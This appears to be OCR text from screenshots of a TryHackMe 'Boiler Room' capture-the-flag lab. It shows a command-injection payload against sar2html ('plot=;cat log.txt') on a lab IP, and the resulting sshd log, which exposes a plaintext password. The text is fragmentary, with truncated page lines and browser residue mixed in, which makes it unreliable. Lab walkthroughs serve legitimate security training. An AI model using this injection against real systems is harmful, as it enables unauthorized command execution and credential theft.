 10.10.253.184/robots.txt
10.10.253.184/joomla/REA
10.10.253.184/joomla/_test/
http://10.10.253.184/joomla/
THM Boiler Room - Admi
10.10.253.184/joomla/_test/index.php?plot=;cat log.txt
130%
sar2html
(Donate if you like!)
New
;cat log.txt
Select Host
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
er /tmp directory.
t" button to upload the data.
rd and click "Capture report" button.
hand prompt.
lines to crontab:
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.